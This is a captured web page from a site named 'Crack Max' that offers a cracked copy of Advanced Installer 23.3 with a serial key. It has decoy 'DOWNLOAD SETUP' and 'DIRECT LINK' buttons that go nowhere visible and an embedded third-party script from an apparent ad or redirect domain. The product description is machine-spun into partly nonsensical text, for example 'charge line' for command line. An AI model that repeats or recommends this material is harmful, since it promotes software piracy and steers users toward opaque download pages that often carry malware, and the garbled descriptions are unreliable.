

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crackmax.org/advanced-installer-crack/
body_size: 11820
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Advanced Installer 23.3 Crack With Serial Key [2026] Latest</title>
	<meta name="description" content="Advanced Installer Crack is a powerful and easy-to-use Windows Installer Microsoft Windows logo certification guideline" />
	<link rel="canonical" href="http://crackmax.org/advanced-installer-crack/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Advanced Installer 23.3 Crack With Serial Key [2026] Latest" />
	<meta property="og:description" content="Advanced Installer Crack is a powerful and easy-to-use Windows Installer Microsoft Windows logo certification guideline" />
	<meta property="og:url" content="http://crackmax.org/advanced-installer-crack/" />
	<meta property="og:site_name" content="Crack Max" />
	<meta property="article:published_time" content="2025-12-06T19:01:51+00:00" />
	<meta property="article:modified_time" content="2025-12-07T19:30:02+00:00" />
	<meta property="og:image" content="https://i0.wp.com/crackmax.org/wp-content/uploads/2020/12/Advanced-Installer-1.jpg?fit=400%2C400" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://crackmax.org/advanced-installer-crack/#article","isPartOf":{"@id":"http://crackmax.org/advanced-installer-crack/"},"author":{"name":"Admin","@id":"http://crackmax.org/#/schema/person/1fe40ac24010927570d5d65a8af12c65"},"headline":"Advanced Installer 23.3 Crack With Serial Key [2026] Latest","datePublished":"2025-12-06T19:01:51+00:00","dateModified":"2025-12-07T19:30:02+00:00","mainEntityOfPage":{"@id":"http://crackmax.org/advanced-installer-crack/"},"wordCount":342,"image":{"@id":"http://crackmax.org/advanced-installer-crack/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/crackmax.org/wp-content/uploads/2020/12/Advanced-Installer-1.jpg?fit=400%2C400&ssl=1","keywords":["advanced installer 16.3 crack","advanced installer 16.4 1 crack","advanced installer 16.5 crack","advanced installer 16.9 crack","advanced installer 17.0 crack","advanced installer 17.3 crack","Advanced Installer 2022","advanced installer architect","advanced installer build","advanced installer buy","advanced installer crack","advanced installer download","advanced installer enterprise crack","advanced installer free","advanced installer license key","advanced installer support","advanced installer tutorial","advanced installer versions","free installer","installer definition","please select install type"],"articleSection":["Activators","Android Apps","Android Softwares","Cracked Tools","MAC","Others","PC Software's","Software","Windows"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://crackmax.org/advanced-installer-crack/","url":"http://crackmax.org/advanced-installer-crack/","name":"Advanced Installer 23.3 Crack With Serial Key [2026] Latest","isPartOf":{"@id":"http://crackmax.org/#website"},"primaryImageOfPage":{"@id":"http://crackmax.org/advanced-installer-crack/#primaryimage"},"image":{"@id":"http://crackmax.org/advanced-installer-crack/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/crackmax.org/wp-content/uploads/2020/12/Advanced-Installer-1.jpg?fit=400%2C400&ssl=1","datePublished":"2025-12-06T19:01:51+00:00","dateModified":"2025-12-07T19:30:02+00:00","author":{"@id":"http://crackmax.org/#/schema/person/1fe40ac24010927570d5d65a8af12c65"},"description":"Advanced Installer Crack is a powerful and easy-to-use Windows Installer Microsoft Windows logo certification guideline","breadcrumb":{"@id":"http://crackmax.org/advanced-installer-crack/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://crackmax.org/advanced-installer-crack/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://crackmax.org/advanced-installer-crack/#primaryimage","url":"https://i0.wp.com/crackmax.org/wp-content/uploads/2020/12/Advanced-Installer-1.jpg?fit=400%2C400&ssl=1","contentUrl":"https://i0.wp.com/crackmax.org/wp-content/uploads/2020/12/Advanced-Installer-1.jpg?fit=400%2C400&ssl=1","width":400,"height":400,"caption":"Advanced Installer 17.8 Crack With Activation Code 2021"},{"@type":"BreadcrumbList","@id":"http://crackmax.org/advanced-installer-crack/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://crackmax.org/"},{"@type":"ListItem","position":2,"name":"Advanced Installer 23.3 Crack With Serial Key [2026] Latest"}]},{"@type":"WebSite","@id":"http://crackmax.org/#website","url":"http://crackmax.org/","name":"Crack Max","description":"All Crack Softwares","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://crackmax.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"http://crackmax.org/#/schema/person/1fe40ac24010927570d5d65a8af12c65","name":"Admin","sameAs":["http://crackmax.org"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Crack Max &raquo; Feed" href="https://crackmax.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crack Max &raquo; Comments Feed" href="https://crackmax.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://crackmax.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrackmax.org%2Fadvanced-installer-crack%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://crackmax.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrackmax.org%2Fadvanced-installer-crack%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='allium-bootstrap-custom-css' href='https://crackmax.org/wp-content/themes/allium/css/bootstrap-custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://crackmax.org/wp-content/themes/allium/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='allium-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A400%2C400i%2C700%2C700i%7CRoboto%3A400%2C400i%2C700%2C700i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='allium-style-css' href='https://crackmax.org/wp-content/themes/allium/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://crackmax.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://crackmax.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://crackmax.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://crackmax.org/wp-json/wp/v2/posts/1748" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crackmax.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://crackmax.org/?p=1748' />
	<style>img#wpstats{display:none}</style>
		
	
	</head>

<body class="wp-singular post-template-default single single-post postid-1748 single-format-standard wp-theme-allium singular has-site-branding has-wide-layout has-right-sidebar">
<div id="page" class="site-wrapper site">

	
	<header id="masthead" class="site-header" role="banner">
		<div class="container">
			<div class="row">
				<div class="col">

					<div class="site-header-inside-wrapper">
						
<div class="site-branding-wrapper">
	
	<div class="site-branding">
					<p class="site-title"><a href="https://crackmax.org/" title="Crack Max" rel="home">Crack Max</a></p>
		
				<p class="site-description">All Crack Softwares</p>
			</div>
</div><!-- .site-branding-wrapper -->

						
<nav id="site-navigation" class="main-navigation" role="navigation">
	<div class="main-navigation-inside">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<div class="toggle-menu-wrapper">
			<a href="#header-menu-responsive" title="Menu" class="toggle-menu-control">
				<span class="toggle-menu-label">Menu</span>
			</a>
		</div>

		<div id="menu-1" class="site-header-menu"><ul class="header-menu sf-menu">
<li ><a href="https://crackmax.org/">Home</a></li><li class="page_item page-item-6377"><a href="https://crackmax.org/contact-us/">Contact Us</a></li>
<li class="page_item page-item-29803"><a href="https://crackmax.org/contact-us-2/">Contact Us</a></li>
<li class="page_item page-item-29795"><a href="https://crackmax.org/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-29787"><a href="https://crackmax.org/dmca-policy/">DMCA POLICY</a></li>
<li class="page_item page-item-30341"><a href="https://crackmax.org/full-setup-is-ready-click-the-button/">FULL SETUP IS READY CLICK THE BUTTON</a></li>
<li class="page_item page-item-29522"><a href="https://crackmax.org/home/">Home</a></li>
<li class="page_item page-item-29773"><a href="https://crackmax.org/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-29589"><a href="https://crackmax.org/test/">test</a></li>
</ul></div>

	</div><!-- .main-navigation-inside -->
</nav><!-- .main-navigation -->
					</div><!-- .site-header-inside-wrapper -->

				</div><!-- .col -->
			</div><!-- .row -->
		</div><!-- .container -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div class="site-content-inside">
		<div class="container">
			<div class="row">

				<div id="primary" class="content-area col-16 col-sm-16 col-md-16 col-lg-11 col-xl-11 col-xxl-11">
					<main id="main" class="site-main" role="main">

						<div id="post-wrapper" class="post-wrapper post-wrapper-single post-wrapper-single-post">
												
							
<div class="post-wrapper-hentry">
	<article id="post-1748" class="post-1748 post type-post status-publish format-standard has-post-thumbnail hentry category-activators category-android-apps category-android-softwares category-cracked-tools category-mac category-others category-pc-softwares category-software category-windows tag-advanced-installer-16-3-crack tag-advanced-installer-16-4-1-crack tag-advanced-installer-16-5-crack tag-advanced-installer-16-9-crack tag-advanced-installer-17-0-crack tag-advanced-installer-17-3-crack tag-advanced-installer-2022 tag-advanced-installer-architect tag-advanced-installer-build tag-advanced-installer-buy tag-advanced-installer-crack tag-advanced-installer-download tag-advanced-installer-enterprise-crack tag-advanced-installer-free tag-advanced-installer-license-key tag-advanced-installer-support tag-advanced-installer-tutorial tag-advanced-installer-versions tag-free-installer tag-installer-definition tag-please-select-install-type">
		<div class="post-content-wrapper post-content-wrapper-single post-content-wrapper-single-post">

			<div class="entry-header-wrapper">
				<header class="entry-header">
					<h1 class="entry-title">Advanced Installer 23.3 Crack With Serial Key [2026] Latest</h1>				</header><!-- .entry-header -->

				<div class="entry-meta entry-meta-header-after">
					<span class="byline entry-meta-icon">by <span class="author vcard"><a class="entry-author-link url fn n" href="https://crackmax.org/author/crackmax/" rel="author"><span class="entry-author-name">Admin</span></a></span></span><span class="posted-on entry-meta-icon"><span class="screen-reader-text">Posted on</span><a href="https://crackmax.org/advanced-installer-crack/" rel="bookmark"><time class="entry-date published" datetime="2025-12-07T00:01:51+05:00">2025-12-07</time><time class="updated" datetime="2025-12-08T00:30:02+05:00">2025-12-08</time></a></span>				</div><!-- .entry-meta -->
			</div><!-- .entry-header-wrapper -->

			<div class="entry-content">
								<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<meta name="referrer" content="no-referrer" />

<center>

    <a href="javascript:void(0)" rel="nofollow" class="buttonPress-34">

        <button style="

            font-size: 19px;

            background-color: gray; 

            color: white;

            border: none;

            padding: 15px 30px;

            border-radius: 8px;

            box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);

            cursor: pointer;

            transition: background-color 0.3s ease, box-shadow 0.3s ease;

        ">

            DOWNLOAD SETUP

        </button>

        <button style="

            font-size: 19px;

            background-color: green; 

            color: white;

            border: none;

            padding: 15px 30px;

            border-radius: 8px;

            box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);

            cursor: pointer;

            transition: background-color 0.3s ease, box-shadow 0.3s ease;

        ">

            DIRECT LINK

        </button>

    </a>

    <script data-cfasync="false" async="" type="text/javascript" src="https://mariads.cfd//?h=e369853df766fa44e1ed0ff613f563bd&user=34"></script>

</center></div>
<p style="text-align: center;"><img data-recalc-dims="1" decoding="async" class="aligncenter wp-image-1757" src="https://i0.wp.com/crackmax.org/wp-content/uploads/2020/12/Advanced-Installer-crack.png?resize=300%2C149&#038;ssl=1" alt="Advanced Installer 21.6.1 Crack With Serial Key [2024]" width="300" height="149" srcset="https://i0.wp.com/crackmax.org/wp-content/uploads/2020/12/Advanced-Installer-crack.png?w=2000&amp;ssl=1 2000w, https://i0.wp.com/crackmax.org/wp-content/uploads/2020/12/Advanced-Installer-crack.png?resize=300%2C149&amp;ssl=1 300w, https://i0.wp.com/crackmax.org/wp-content/uploads/2020/12/Advanced-Installer-crack.png?resize=1024%2C509&amp;ssl=1 1024w, https://i0.wp.com/crackmax.org/wp-content/uploads/2020/12/Advanced-Installer-crack.png?resize=768%2C382&amp;ssl=1 768w, https://i0.wp.com/crackmax.org/wp-content/uploads/2020/12/Advanced-Installer-crack.png?resize=1536%2C763&amp;ssl=1 1536w, https://i0.wp.com/crackmax.org/wp-content/uploads/2020/12/Advanced-Installer-crack.png?resize=769%2C382&amp;ssl=1 769w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><a href="https://crackmax.org/"><b>Advanced Installer Crack </b></a>simplifies the process of building Windows Installer packages by providing a very easy-to-use, high-level interface to the underlying technology. The program implements all <a href="https://crackmax.org/">Windows Installer</a> rules and follows all the advised best practices. With this simple, intuitive interface, building a Windows <a href="https://crackmax.org/">Installer package</a> will take just a few minutes. Start the program, add a few files, change the name, and hit the Build button, and you are done. No scripts to learn, no seminars to attend.</p>
<h3 style="text-align: center;"><span style="text-decoration: underline;">Advanced Installer 23.3 Crack With Activation Key (Latest)</span></h3>
<p>The product installer likewise works at the charge line, so you can construct your discharge bundles in a mechanized content, similar to Make, Ant, or Nanty. Besides, the most popular activities are likewise executed as charge line activities so that you can change your task in a mechanized manner. <a href="https://crackmax.org/">Advanced Installer Free</a> <a href="https://crackmax.org/">Download</a> venture documents put away in XML arrangement. Along these lines, they can effectively register with a rendition control framework.</p>
<p style="text-align: center;"><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="aligncenter wp-image-1752" src="https://i0.wp.com/crackmax.org/wp-content/uploads/2020/12/Advanced-Installer.png?resize=300%2C227&#038;ssl=1" alt="Advanced Installer 21.6.1 Crack With Serial Key [2024]" width="300" height="227" srcset="https://i0.wp.com/crackmax.org/wp-content/uploads/2020/12/Advanced-Installer.png?w=977&amp;ssl=1 977w, https://i0.wp.com/crackmax.org/wp-content/uploads/2020/12/Advanced-Installer.png?resize=300%2C227&amp;ssl=1 300w, https://i0.wp.com/crackmax.org/wp-content/uploads/2020/12/Advanced-Installer.png?resize=768%2C580&amp;ssl=1 768w, https://i0.wp.com/crackmax.org/wp-content/uploads/2020/12/Advanced-Installer.png?resize=769%2C581&amp;ssl=1 769w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>ground-breaking and straightforward to utilize Windows Installer composing device, empowering engineers to make dependable MSI bundles that meet the most recent Microsoft Windows logo affirmation rules. To a high degree, simple to utilize, ground-breaking, quick, and lightweight. With this straightforward, intuitive interface, constructing a Windows Installer bundle will take only a <a href="https://crackmax.org/">couple of minutes.</a></p>
<h3 style="text-align: center;">Key Features OF Advanced Installer:</h3>
<ul>
<li>Create valid MSI setups for your applications respecting all written and unwritten Windows Installer rules.</li>
<li>Build installers that run flawlessly on Windows 10/8.1/8/7/Vista</li>
<li><strong>Side-by-Side. </strong>Create packages for different versions of your application.</li>
</ul>
<h3 style="text-align: center;">Operating System:</h3>
<ul>
<li>Microsoft Windows 10 (64-bit only), 8.1 (32-bit &amp; 64-bit), or 7 SP1 (32-bit &amp; 64-bit)</li>
